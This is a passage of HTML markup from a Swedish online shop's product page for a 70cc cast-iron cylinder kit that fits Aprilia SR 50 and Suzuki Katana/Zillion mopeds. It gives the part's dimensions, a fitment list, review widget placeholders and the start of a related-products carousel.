    <h2 class="pt-5 mb-4 text-xl font-bold">Snabbfakta</h2>
    Mått: Ø47 mm, 12mm kolvbult</section>


<div class="tabs-container" x-data="{ activeTab: 2 }">
    <!-- Tab Buttons / Accordion Headers -->
    <div class="responsive-tabs tab-buttons flex flex-col lg:flex-row border-b mobile-block">
                <button
                :class="{'active top-[1px]': activeTab === 2}"
                @click="activeTab === 2 ? activeTab = null : activeTab = 2"
                class="tab-btn w-full flex justify-between items-center py-4 font-bold bg-white lg:w-auto lg:mr-2 lg:py-2 lg:px-4 lg:border-t lg:border-x lg:bg-gray-100 lg:border-gray-300 lg:rounded-t-lg"
        >
            Detaljer            <span :class="{'hidden': activeTab !== 2}">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" class="w-6 h-6 duration-300 transform-gpu lg:hidden" x-ref="arrow2" role="img">
  <path fill-rule="evenodd" d="M14.707 12.707a1 1 0 01-1.414 0L10 9.414l-3.293 3.293a1 1 0 01-1.414-1.414l4-4a1 1 0 011.414 0l4 4a1 1 0 010 1.414z" clip-rule="evenodd"/>
<title>chevron-up</title></svg>
            </span>
            <span :class="{'hidden': activeTab === 2}">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" class="w-6 h-6 duration-300 transform-gpu lg:hidden" x-ref="arrow2" role="img">
  <path fill-rule="evenodd" d="M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z" clip-rule="evenodd"/>
<title>chevron-down</title></svg>
            </span>
        </button>
        <div x-show="activeTab === 2" class="lg:hidden p-4 border-t">
            <div class="prose">
    <div class="wysiwyg-bulletpoint-list"><p>Allroundcylinder 70cc med kolv kpl, packningar, topplock.<br>
Material cylinder: gjutjärn.<br>
Passar till Aprilia motorn = Morini motor</p>
</div></div>
        </div>
                <button
                :class="{'active top-[1px]': activeTab === 4}"
                @click="activeTab === 4 ? activeTab = null : activeTab = 4"
                class="tab-btn w-full flex justify-between items-center py-4 font-bold bg-white lg:w-auto lg:mr-2 lg:py-2 lg:px-4 lg:border-t lg:border-x lg:bg-gray-100 lg:border-gray-300 lg:rounded-t-lg"
        >
            <span id='js-lipscore-qa-tab'>
    Frågor och svar<span id='js-lipscore-question-tab-count' style='display: none;'>&nbsp;(<span class='lipscore-question-count' data-ls-product-name="Cylinder kit 70cc-, Aprilia SR 50 Di-Tech Racing Sport -03, Susuki Katana LC Zillion LC" data-ls-product-url="https://dinhoj.se/cylinder-kit-70cc-aprilia-sr-50-di-tech-racing-sport-03-susuki-katana-lc-zillion-lc-16-6082" data-ls-brand="" data-ls-sku="16-6082" data-ls-product-id="2230000235111" data-ls-image-url="https://dinhoj.se/media/catalog/product/cache/05e37a7f710ec2be47f8627641841ee3/h/-/h-racing-sport-03-susuki-katana-lc-zillion-lc-1472397024_1.jpg" data-ls-price="749" data-ls-price-currency="SEK" data-ls-category="Cylinder-Topplock" data-ls-description="Mått: Ø47 mm, 12mm kolvbult" data-ls-availability="1" data-ls-gtin="16-6082"></span>)</span>
</span>
            <span :class="{'hidden': activeTab !== 4}">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" class="w-6 h-6 duration-300 transform-gpu lg:hidden" x-ref="arrow4" role="img">
  <path fill-rule="evenodd" d="M14.707 12.707a1 1 0 01-1.414 0L10 9.414l-3.293 3.293a1 1 0 01-1.414-1.414l4-4a1 1 0 011.414 0l4 4a1 1 0 010 1.414z" clip-rule="evenodd"/>
<title>chevron-up</title></svg>
            </span>
            <span :class="{'hidden': activeTab === 4}">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" class="w-6 h-6 duration-300 transform-gpu lg:hidden" x-ref="arrow4" role="img">
  <path fill-rule="evenodd" d="M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z" clip-rule="evenodd"/>
<title>chevron-down</title></svg>
            </span>
        </button>
        <div x-show="activeTab === 4" class="lg:hidden p-4 border-t">
            <div style="display: none !important;">Frågor och svar</div>
    <div id="lipscore-question-post" data-ls-product-name="Cylinder kit 70cc-, Aprilia SR 50 Di-Tech Racing Sport -03, Susuki Katana LC Zillion LC" data-ls-product-url="https://dinhoj.se/cylinder-kit-70cc-aprilia-sr-50-di-tech-racing-sport-03-susuki-katana-lc-zillion-lc-16-6082" data-ls-brand="" data-ls-sku="16-6082" data-ls-product-id="2230000235111" data-ls-image-url="https://dinhoj.se/media/catalog/product/cache/05e37a7f710ec2be47f8627641841ee3/h/-/h-racing-sport-03-susuki-katana-lc-zillion-lc-1472397024_1.jpg" data-ls-price="749" data-ls-price-currency="SEK" data-ls-category="Cylinder-Topplock" data-ls-description="Mått: Ø47 mm, 12mm kolvbult" data-ls-availability="1" data-ls-gtin="16-6082"></div>
    <div id="lipscore-question-list" data-ls-product-name="Cylinder kit 70cc-, Aprilia SR 50 Di-Tech Racing Sport -03, Susuki Katana LC Zillion LC" data-ls-product-url="https://dinhoj.se/cylinder-kit-70cc-aprilia-sr-50-di-tech-racing-sport-03-susuki-katana-lc-zillion-lc-16-6082" data-ls-brand="" data-ls-sku="16-6082" data-ls-product-id="2230000235111" data-ls-image-url="https://dinhoj.se/media/catalog/product/cache/05e37a7f710ec2be47f8627641841ee3/h/-/h-racing-sport-03-susuki-katana-lc-zillion-lc-1472397024_1.jpg" data-ls-price="749" data-ls-price-currency="SEK" data-ls-category="Cylinder-Topplock" data-ls-description="Mått: Ø47 mm, 12mm kolvbult" data-ls-availability="1" data-ls-gtin="16-6082"></div>
        </div>
                <button
                :class="{'active top-[1px]': activeTab === 6}"
                @click="activeTab === 6 ? activeTab = null : activeTab = 6"
                class="tab-btn w-full flex justify-between items-center py-4 font-bold bg-white lg:w-auto lg:mr-2 lg:py-2 lg:px-4 lg:border-t lg:border-x lg:bg-gray-100 lg:border-gray-300 lg:rounded-t-lg"
        >
            <span id='js-lipscore-reviews-tab'>
    Recensioner<span id='js-lipscore-reviews-tab-count' style='display: none;'>&nbsp;(<span class='lipscore-review-count' data-ls-product-name="Cylinder kit 70cc-, Aprilia SR 50 Di-Tech Racing Sport -03, Susuki Katana LC Zillion LC" data-ls-product-url="https://dinhoj.se/cylinder-kit-70cc-aprilia-sr-50-di-tech-racing-sport-03-susuki-katana-lc-zillion-lc-16-6082" data-ls-brand="" data-ls-sku="16-6082" data-ls-product-id="2230000235111" data-ls-image-url="https://dinhoj.se/media/catalog/product/cache/05e37a7f710ec2be47f8627641841ee3/h/-/h-racing-sport-03-susuki-katana-lc-zillion-lc-1472397024_1.jpg" data-ls-price="749" data-ls-price-currency="SEK" data-ls-category="Cylinder-Topplock" data-ls-description="Mått: Ø47 mm, 12mm kolvbult" data-ls-availability="1" data-ls-gtin="16-6082"></span>)</span>
</span>

            <span :class="{'hidden': activeTab !== 6}">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" class="w-6 h-6 duration-300 transform-gpu lg:hidden" x-ref="arrow6" role="img">
  <path fill-rule="evenodd" d="M14.707 12.707a1 1 0 01-1.414 0L10 9.414l-3.293 3.293a1 1 0 01-1.414-1.414l4-4a1 1 0 011.414 0l4 4a1 1 0 010 1.414z" clip-rule="evenodd"/>
<title>chevron-up</title></svg>
            </span>
            <span :class="{'hidden': activeTab === 6}">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" class="w-6 h-6 duration-300 transform-gpu lg:hidden" x-ref="arrow6" role="img">
  <path fill-rule="evenodd" d="M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z" clip-rule="evenodd"/>
<title>chevron-down</title></svg>
            </span>
        </button>
        <div x-show="activeTab === 6" class="lg:hidden p-4 border-t">
            <div style="display: none !important;">Recensioner</div>
    <div id="lipscore-review-post" data-ls-product-name="Cylinder kit 70cc-, Aprilia SR 50 Di-Tech Racing Sport -03, Susuki Katana LC Zillion LC" data-ls-product-url="https://dinhoj.se/cylinder-kit-70cc-aprilia-sr-50-di-tech-racing-sport-03-susuki-katana-lc-zillion-lc-16-6082" data-ls-brand="" data-ls-sku="16-6082" data-ls-product-id="2230000235111" data-ls-image-url="https://dinhoj.se/media/catalog/product/cache/05e37a7f710ec2be47f8627641841ee3/h/-/h-racing-sport-03-susuki-katana-lc-zillion-lc-1472397024_1.jpg" data-ls-price="749" data-ls-price-currency="SEK" data-ls-category="Cylinder-Topplock" data-ls-description="Mått: Ø47 mm, 12mm kolvbult" data-ls-availability="1" data-ls-gtin="16-6082"></div>
    <div id="lipscore-review-list" data-ls-product-name="Cylinder kit 70cc-, Aprilia SR 50 Di-Tech Racing Sport -03, Susuki Katana LC Zillion LC" data-ls-product-url="https://dinhoj.se/cylinder-kit-70cc-aprilia-sr-50-di-tech-racing-sport-03-susuki-katana-lc-zillion-lc-16-6082" data-ls-brand="" data-ls-sku="16-6082" data-ls-product-id="2230000235111" data-ls-image-url="https://dinhoj.se/media/catalog/product/cache/05e37a7f710ec2be47f8627641841ee3/h/-/h-racing-sport-03-susuki-katana-lc-zillion-lc-1472397024_1.jpg" data-ls-price="749" data-ls-price-currency="SEK" data-ls-category="Cylinder-Topplock" data-ls-description="Mått: Ø47 mm, 12mm kolvbult" data-ls-availability="1" data-ls-gtin="16-6082"></div>
        </div>
                <button
                :class="{'active top-[1px]': activeTab === 12}"
                @click="activeTab === 12 ? activeTab = null : activeTab = 12"
                class="tab-btn w-full flex justify-between items-center py-4 font-bold bg-white lg:w-auto lg:mr-2 lg:py-2 lg:px-4 lg:border-t lg:border-x lg:bg-gray-100 lg:border-gray-300 lg:rounded-t-lg"
        >
            Passar på / sprängskisser            <span :class="{'hidden': activeTab !== 12}">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" class="w-6 h-6 duration-300 transform-gpu lg:hidden" x-ref="arrow12" role="img">
  <path fill-rule="evenodd" d="M14.707 12.707a1 1 0 01-1.414 0L10 9.414l-3.293 3.293a1 1 0 01-1.414-1.414l4-4a1 1 0 011.414 0l4 4a1 1 0 010 1.414z" clip-rule="evenodd"/>
<title>chevron-up</title></svg>
            </span>
            <span :class="{'hidden': activeTab === 12}">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" class="w-6 h-6 duration-300 transform-gpu lg:hidden" x-ref="arrow12" role="img">
  <path fill-rule="evenodd" d="M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z" clip-rule="evenodd"/>
<title>chevron-down</title></svg>
            </span>
        </button>
        <div x-show="activeTab === 12" class="lg:hidden p-4 border-t">
            
    
    
    <strong class="fits-on-title">Passar till:</strong>
    <div class="fits-on border p-2 my-2" id="fits_on" data-mage-init='{"Swebike_Design/js/accordion":{}}'>
        Moped / Aprilia / SR 50 / Di-Tech 2T LC  -03<br>Moped / Aprilia / SR 50 / Racing 2T LC  -03<br>Moped / Aprilia / SR 50 / Sport 2T LC  -03<br>    </div>

    <strong class="extra-fits-on-title">Passar även:</strong>
    <div class="extra-fits-on border p-2 my-2" id="extra_fits_on">
        Passar även modellbeteckning: (jämför ev. mått)<br />
Aprilia SR50 Ditech H2O 2T '00-'06/2003 (Morini)<br />
Aprilia SR50 Ditech I.E H2O 2T '02-'06/2003 (Morini)<br />
Aprilia SR50 Factory Ditech I.E H2O 2T '04-'07 (Morini)<br />
Suzuki Katana 50 LC<br />
Suzuki Zillion 50 LC<br />
    </div>
        </div>
            </div>

    <!-- Tab Content for larger screens -->
    <div class="tab-content hidden lg:block desktop-block">
                <div x-show="activeTab === 2" class="p-4">
            <div class="prose">
    <div class="wysiwyg-bulletpoint-list"><p>Allroundcylinder 70cc med kolv kpl, packningar, topplock.<br>
Material cylinder: gjutjärn.<br>
Passar till Aprilia motorn = Morini motor</p>
</div></div>
        </div>
                <div x-show="activeTab === 4" class="p-4">
            <div style="display: none !important;">Frågor och svar</div>
    <div id="lipscore-question-post" data-ls-product-name="Cylinder kit 70cc-, Aprilia SR 50 Di-Tech Racing Sport -03, Susuki Katana LC Zillion LC" data-ls-product-url="https://dinhoj.se/cylinder-kit-70cc-aprilia-sr-50-di-tech-racing-sport-03-susuki-katana-lc-zillion-lc-16-6082" data-ls-brand="" data-ls-sku="16-6082" data-ls-product-id="2230000235111" data-ls-image-url="https://dinhoj.se/media/catalog/product/cache/05e37a7f710ec2be47f8627641841ee3/h/-/h-racing-sport-03-susuki-katana-lc-zillion-lc-1472397024_1.jpg" data-ls-price="749" data-ls-price-currency="SEK" data-ls-category="Cylinder-Topplock" data-ls-description="Mått: Ø47 mm, 12mm kolvbult" data-ls-availability="1" data-ls-gtin="16-6082"></div>
    <div id="lipscore-question-list" data-ls-product-name="Cylinder kit 70cc-, Aprilia SR 50 Di-Tech Racing Sport -03, Susuki Katana LC Zillion LC" data-ls-product-url="https://dinhoj.se/cylinder-kit-70cc-aprilia-sr-50-di-tech-racing-sport-03-susuki-katana-lc-zillion-lc-16-6082" data-ls-brand="" data-ls-sku="16-6082" data-ls-product-id="2230000235111" data-ls-image-url="https://dinhoj.se/media/catalog/product/cache/05e37a7f710ec2be47f8627641841ee3/h/-/h-racing-sport-03-susuki-katana-lc-zillion-lc-1472397024_1.jpg" data-ls-price="749" data-ls-price-currency="SEK" data-ls-category="Cylinder-Topplock" data-ls-description="Mått: Ø47 mm, 12mm kolvbult" data-ls-availability="1" data-ls-gtin="16-6082"></div>
        </div>
                <div x-show="activeTab === 6" class="p-4">
            <div style="display: none !important;">Recensioner</div>
    <div id="lipscore-review-post" data-ls-product-name="Cylinder kit 70cc-, Aprilia SR 50 Di-Tech Racing Sport -03, Susuki Katana LC Zillion LC" data-ls-product-url="https://dinhoj.se/cylinder-kit-70cc-aprilia-sr-50-di-tech-racing-sport-03-susuki-katana-lc-zillion-lc-16-6082" data-ls-brand="" data-ls-sku="16-6082" data-ls-product-id="2230000235111" data-ls-image-url="https://dinhoj.se/media/catalog/product/cache/05e37a7f710ec2be47f8627641841ee3/h/-/h-racing-sport-03-susuki-katana-lc-zillion-lc-1472397024_1.jpg" data-ls-price="749" data-ls-price-currency="SEK" data-ls-category="Cylinder-Topplock" data-ls-description="Mått: Ø47 mm, 12mm kolvbult" data-ls-availability="1" data-ls-gtin="16-6082"></div>
    <div id="lipscore-review-list" data-ls-product-name="Cylinder kit 70cc-, Aprilia SR 50 Di-Tech Racing Sport -03, Susuki Katana LC Zillion LC" data-ls-product-url="https://dinhoj.se/cylinder-kit-70cc-aprilia-sr-50-di-tech-racing-sport-03-susuki-katana-lc-zillion-lc-16-6082" data-ls-brand="" data-ls-sku="16-6082" data-ls-product-id="2230000235111" data-ls-image-url="https://dinhoj.se/media/catalog/product/cache/05e37a7f710ec2be47f8627641841ee3/h/-/h-racing-sport-03-susuki-katana-lc-zillion-lc-1472397024_1.jpg" data-ls-price="749" data-ls-price-currency="SEK" data-ls-category="Cylinder-Topplock" data-ls-description="Mått: Ø47 mm, 12mm kolvbult" data-ls-availability="1" data-ls-gtin="16-6082"></div>
        </div>
                <div x-show="activeTab === 12" class="p-4">
            
    
    
    <strong class="fits-on-title">Passar till:</strong>
    <div class="fits-on border p-2 my-2" id="fits_on" data-mage-init='{"Swebike_Design/js/accordion":{}}'>
        Moped / Aprilia / SR 50 / Di-Tech 2T LC  -03<br>Moped / Aprilia / SR 50 / Racing 2T LC  -03<br>Moped / Aprilia / SR 50 / Sport 2T LC  -03<br>    </div>

    <strong class="extra-fits-on-title">Passar även:</strong>
    <div class="extra-fits-on border p-2 my-2" id="extra_fits_on">
        Passar även modellbeteckning: (jämför ev. mått)<br />
Aprilia SR50 Ditech H2O 2T '00-'06/2003 (Morini)<br />
Aprilia SR50 Ditech I.E H2O 2T '02-'06/2003 (Morini)<br />
Aprilia SR50 Factory Ditech I.E H2O 2T '04-'07 (Morini)<br />
Suzuki Katana 50 LC<br />
Suzuki Zillion 50 LC<br />
    </div>
        </div>
            </div>
</div>



<div class="product-slider related-product-slider">
    <div>
        <style>
    .swiper-pagination-horizontal.am-swiper-pagination-697ea71d9e475.swiper-pagination-bullets .swiper-pagination-bullet {
        margin: var(--swiper-pagination-bullet-horizontal-gap, 4px);
    }
</style>

<div class="widget w-full my-6 text-gray-700 body-font md:my-8 xl:my-12 "
    x-data="initSwiper_697ea71d9e475()"
    x-init="init()"
    role="group"
    aria-roledescription="Carousel"
    aria-label="Carousel&#x20;Relaterade&#x20;produkter&#x20;697ea71d9e475"
>
    <template x-if="isLoading">
        <div class="flex flex-row space-x-4">
                            <div class="flex flex-col product-placeholder animate-pulse
            p-6 bg-white transition-all rounded-md duration-500 ease-in-out
            h-[350px] w-full md:w-1/4 [&:nth-child(n+2)]:max-md:hidden"
     x-transition:enter="transition ease-out duration-100"
     x-transition:enter-start="transform opacity-0 scale-95"
     x-transition:enter-end="transform opacity-100 scale-100"
     x-transition:leave="transition ease-in duration-75"
     x-transition:leave-start="transform opacity-100 scale-100"
     x-transition:leave-end="transform opacity-0 scale-95">
    <div class="flex flex-col flex-1 p-2 items-center justify-center">
        <div class="bg-gray-300 rounded-b w-full h-3 mb-2"></div>

        <div class="bg-gray-300 rounded-t w-32 h-36 rounded-sm"></div>
    </div>
    <div class="flex flex-col mt-4">
        <div class="bg-gray-300 rounded w-full h-6"></div>
        <div class="bg-gray-300 rounded w-full h-6 mt-2"></div>

        <div class="bg-gray-300 rounded w-20 mx-auto h-10 mt-4"></div>
    </div>
</div>
                            <div class="flex flex-col product-placeholder animate-pulse
            p-6 bg-white transition-all rounded-md duration-500 ease-in-out
            h-[350px] w-full md:w-1/4 [&:nth-child(n+2)]:max-md:hidden"
     x-transition:enter="transition ease-out duration-100"
     x-transition:enter-start="transform opacity-0 scale-95"
     x-transition:enter-end="transform opacity-100 scale-100"
     x-transition:leave="transition ease-in duration-75"
     x-transition:leave-start="transform opacity-100 scale-100"
     x-transition:leave-end="transform opacity-0 scale-95">
    <div class="flex flex-col flex-1 p-2 items-center justify-center">
        <div class="bg-gray-300 rounded-b w-full h-3 mb-2"></div>

        <div class="bg-gray-300 rounded-t w-32 h-36 rounded-sm"></div>
    </div>
    <div class="flex flex-col mt-4">
        <div class="bg-gray-300 rounded w-full h-6"></div>
        <div class="bg-gray-300 rounded w-full h-6 mt-2"></div>

        <div class="bg-gray-300 rounded w-20 mx-auto h-10 mt-4"></div>
    </div>
</div>
                            <div class="flex flex-col product-placeholder animate-pulse
            p-6 bg-white transition-all rounded-md duration-500 ease-in-out
            h-[350px] w-full md:w-1/4 [&:nth-child(n+2)]:max-md:hidden"
     x-transition:enter="transition ease-out duration-100"
     x-transition:enter-start="transform opacity-0 scale-95"
     x-transition:enter-end="transform opacity-100 scale-100"
     x-transition:leave="transition ease-in duration-75"
     x-transition:leave-start="transform opacity-100 scale-100"
     x-transition:leave-end="transform opacity-0 scale-95">
    <div class="flex flex-col flex-1 p-2 items-center justify-center">
        <div class="bg-gray-300 rounded-b w-full h-3 mb-2"></div>

        <div class="bg-gray-300 rounded-t w-32 h-36 rounded-sm"></div>
    </div>
    <div class="flex flex-col mt-4">
        <div class="bg-gray-300 rounded w-full h-6"></div>
        <div class="bg-gray-300 rounded w-full h-6 mt-2"></div>

        <div class="bg-gray-300 rounded w-20 mx-auto h-10 mt-4"></div>
    </div>
</div>
                            <div class="flex flex-col product-placeholder animate-pulse
            p-6 bg-white transition-all rounded-md duration-500 ease-in-out
            h-[350px] w-full md:w-1/4 [&:nth-child(n+2)]:max-md:hidden"
     x-transition:enter="transition ease-out duration-100"
     x-transition:enter-start="transform opacity-0 scale-95"
     x-transition:enter-end="transform opacity-100 scale-100"
     x-transition:leave="transition ease-in duration-75"
     x-transition:leave-start="transform opacity-100 scale-100"
     x-transition:leave-end="transform opacity-0 scale-95">
    <div class="flex flex-col flex-1 p-2 items-center justify-center">
        <div class="bg-gray-300 rounded-b w-full h-3 mb-2"></div>

        <div class="bg-gray-300 rounded-t w-32 h-36 rounded-sm"></div>
    </div>
    <div class="flex flex-col mt-4">
        <div class="bg-gray-300 rounded w-full h-6"></div>
        <div class="bg-gray-300 rounded w-full h-6 mt-2"></div>

        <div class="bg-gray-300 rounded w-20 mx-auto h-10 mt-4"></div>
    </div>
</div>
                    </div>
    </template>
            <div class="relative overflow-hidden" x-show="!isLoading">
                        <div class="container flex flex-col items-center pt-6 pb-3 mx-auto mb-6 border-b-2
                    border-gray-300 md:flex-row">
                <h2 class="text-2xl font-medium text-gray-900 title-font">
                    Relaterade produkter                </h2>
            </div>
                        <div class="swiper-container swiper w-full mx-auto overflow-hidden" x-ref="swiperContainer697ea71d9e475">
                <div class="swiper-wrapper">
                                            <div class="swiper-slide flex shrink-0 w-full mr-1 p-1" role="group"
                             aria-label="1&#x20;&#x2F;&#x20;10&#x20;-&#x20;697ea71d9e475">
                            <form method="post"
      action="https://dinhoj.se/checkout/cart/add/uenc/%25uenc%25/product/69534/"
      aria-label="Product&#x20;Card&#x20;Form&#x20;for&#x20;Cylinder&#x20;kit&#x20;med&#x20;topplock&#x20;80cc-,&#x20;GY6,&#x20;Baotian&#x20;Ghost&#x20;Sport&#x20;Basic,&#x20;Viarelli&#x20;Sprint&#x20;Forza,&#x20;Peugeot&#x20;V-Clic,&#x20;_697ea71d9f23a"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col w-full h-full
      "
      >
    <input name="form_key" type="hidden" value="h6CfSHTmPobx71Sz" />    <input type="hidden" name="product" value="69534"/>
                        <a href="https://dinhoj.se/cylinder-kit-med-topplock-80cc-gy6-baotian-ghost-sport-basic-viarelli-sprint-forza-peugeot-v-clic-16-3232"
           class="product photo product-item-photo block mx-auto mb-3 ">
            <img class="object-contain m-auto transition-all "
     x-data=""
     @update-gallery-69534-start.window="$root.classList.add('blur-sm')"
     @update-gallery-69534.window="$root.src = $event.detail"
     @update-gallery-69534-end.window="$root.classList.remove('blur-sm')"
        src="https://dinhoj.se/media/catalog/product/cache/cc5473d5a3dcda6de6658b1b1ca72230/o/r/ort-basic-viarelli-sprint-forza-peugeot-v-clic-112962375_1.jpg"
        loading="lazy"
        width="240"
    height="300"
    alt="Cylinder&#x20;kit&#x20;med&#x20;topplock&#x20;80cc-,&#x20;GY6,&#x20;Baotian&#x20;Ghost&#x20;Sport&#x20;Basic,&#x20;Viarelli&#x20;Sprint&#x20;Forza,&#x20;Peugeot&#x20;V-Clic,"
    title="Cylinder&#x20;kit&#x20;med&#x20;topplock&#x20;80cc-,&#x20;GY6,&#x20;Baotian&#x20;Ghost&#x20;Sport&#x20;Basic,&#x20;Viarelli&#x20;Sprint&#x20;Forza,&#x20;Peugeot&#x20;V-Clic,"
/>
        </a>
        <div class="product-info flex flex-col grow">
                        <div class="mt-2 mb-1 items-center justify-center text-primary font-semibold text-center ">
                <a class="product-item-link inline-block text-lg"
                   href="https://dinhoj.se/cylinder-kit-med-topplock-80cc-gy6-baotian-ghost-sport-basic-viarelli-sprint-forza-peugeot-v-clic-16-3232" >
                    Cylinder kit med topplock 80cc-, GY6, Baotian Ghost Sport Basic, Viarelli Sprint Forza, Peugeot V-Clic,                </a>
            </div>

                            <div class="py-1 mx-auto ">
                        <div class="product-reviews-summary short mg-lipscore-rating-wrapper">
        <div class="rating-summary">
            <div class="lipscore-rating-small"                 data-ls-product-name="Cylinder kit med topplock 80cc-, GY6, Baotian Ghost Sport Basic, Viarelli Sprint Forza, Peugeot V-Clic," data-ls-product-url="https://dinhoj.se/cylinder-kit-med-topplock-80cc-gy6-baotian-ghost-sport-basic-viarelli-sprint-forza-peugeot-v-clic-16-3232" data-ls-brand="" data-ls-sku="16-3232" data-ls-product-id="" data-ls-image-url="https://dinhoj.se/media/catalog/product/cache/05e37a7f710ec2be47f8627641841ee3/o/r/ort-basic-viarelli-sprint-forza-peugeot-v-clic-112962375_1.jpg" data-ls-price="0" data-ls-price-currency="SEK" data-ls-category="Cylinder-Topplock" data-ls-description="Mått: Ø47 mm (72cc), 13 mm kolvbult" data-ls-availability="1" data-ls-gtin="16-3232">
            </div>
        </div>
     </div>
                </div>
            
                                        
            
            
            <div class="pt-1 text-gray-900"
                 x-data="initPriceBox__697ea71d9f23a()"
                 @update-prices-69534.window="updatePrice($event.detail);"
            >
                <div class="price-box price-final_price" data-role="priceBox" data-product-id="69534" data-price-box="product-id-69534"><div class="price-box">
        <p class="minimal-price">
        <span class="price-label">Från</span><span
        class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount="19"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">19,00 kr</span></span>
        </span>
    </p>
    </div>
</div><div class="ampreorder-category" style="display: none">Förväntad leveranstid:</div>            </div>

            <div class="mt-auto pt-3 flex flex-wrap justify-center items-center">
                                                            <button class="w-auto btn btn-primary justify-center text-sm mr-auto"
                                aria-label="L&#xE4;gg&#x20;i&#x20;varukorg&#x20;Cylinder&#x20;kit&#x20;med&#x20;topplock&#x20;80cc-,&#x20;GY6,&#x20;Baotian&#x20;Ghost&#x20;Sport&#x20;Basic,&#x20;Viarelli&#x20;Sprint&#x20;Forza,&#x20;Peugeot&#x20;V-Clic,">
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="h-6 w-6 border-current inline" width="25" height="25" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                            <span class="ml-2 inline md:ml-0 md:hidden lg:ml-2 lg:inline">
                                Lägg i varukorg                            </span>
                        </button>
                                                                                        <button x-data="initCompareOnProductList()"
                            @click.prevent="addToCompare(69534)"
                            aria-label="L&#xE4;gg&#x20;till&#x20;j&#xE4;mf&#xF6;relse&#x20;Cylinder&#x20;kit&#x20;med&#x20;topplock&#x20;80cc-,&#x20;GY6,&#x20;Baotian&#x20;Ghost&#x20;Sport&#x20;Basic,&#x20;Viarelli&#x20;Sprint&#x20;Forza,&#x20;Peugeot&#x20;V-Clic,"
                            type="button"
                            class="rounded-full w-9 h-9 bg-gray-200 p-0 border-0 inline-flex shrink-0 items-center justify-center text-gray-500 hover:text-yellow-500 ml-2">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-5 h-5" width="25" height="25" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3 6l3 1m0 0l-3 9a5.002 5.002 0 006.001 0M6 7l3 9M6 7l6-2m6 2l3-1m-3 1l-3 9a5.002 5.002 0 006.001 0M18 7l3 9m-3-9l-6-2m0-2v2m0 16V5m0 16H9m3 0h3"/>
</svg>
                    </button>
                                                                                </div>
        </div>
        </form>


<template class="am-preorder-69534"></template>


                        </div>
                                            <div class="swiper-slide flex shrink-0 w-full mr-1 p-1" role="group"
                             aria-label="2&#x20;&#x2F;&#x20;10&#x20;-&#x20;697ea71d9e475">
                            <form method="post"
      action="https://dinhoj.se/checkout/cart/add/uenc/%25uenc%25/product/71251/"
      aria-label="Product&#x20;Card&#x20;Form&#x20;for&#x20;Cylinder&#x20;kit&#x20;med&#x20;topplock&#x20;90cc-,&#x20;GY6,&#x20;Baotian&#x20;Ghost&#x20;Sport&#x20;Basic,&#x20;Viarelli&#x20;Sprint&#x20;Forza,&#x20;Peugeot&#x20;V-Clic,&#x20;_697ea71da9717"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col w-full h-full
      "
      >
    <input name="form_key" type="hidden" value="h6CfSHTmPobx71Sz" />    <input type="hidden" name="product" value="71251"/>
                        <a href="https://dinhoj.se/cylinder-kit-med-topplock-90cc-gy6-baotian-ghost-sport-basic-viarelli-sprint-forza-peugeot-v-clic-16-5820"
           class="product photo product-item-photo block mx-auto mb-3 ">
            <img class="object-contain m-auto transition-all "
     x-data=""
     @update-gallery-71251-start.window="$root.classList.add('blur-sm')"
     @update-gallery-71251.window="$root.src = $event.detail"
     @update-gallery-71251-end.window="$root.classList.remove('blur-sm')"
        src="https://dinhoj.se/media/catalog/product/cache/cc5473d5a3dcda6de6658b1b1ca72230/o/r/ort-basic-viarelli-sprint-forza-peugeot-v-clic-814377773_1.jpg"
        loading="lazy"
        width="240"
    height="300"
    alt="Cylinder&#x20;kit&#x20;med&#x20;topplock&#x20;90cc-,&#x20;GY6,&#x20;Baotian&#x20;Ghost&#x20;Sport&#x20;Basic,&#x20;Viarelli&#x20;Sprint&#x20;Forza,&#x20;Peugeot&#x20;V-Clic,"
    title="Cylinder&#x20;kit&#x20;med&#x20;topplock&#x20;90cc-,&#x20;GY6,&#x20;Baotian&#x20;Ghost&#x20;Sport&#x20;Basic,&#x20;Viarelli&#x20;Sprint&#x20;Forza,&#x20;Peugeot&#x20;V-Clic,"
/>
        </a>
        <div class="product-info flex flex-col grow">
                        <div class="mt-2 mb-1 items-center justify-center text-primary font-semibold text-center ">
                <a class="product-item-link inline-block text-lg"
                   href="https://dinhoj.se/cylinder-kit-med-topplock-90cc-gy6-baotian-ghost-sport-basic-viarelli-sprint-forza-peugeot-v-clic-16-5820" >
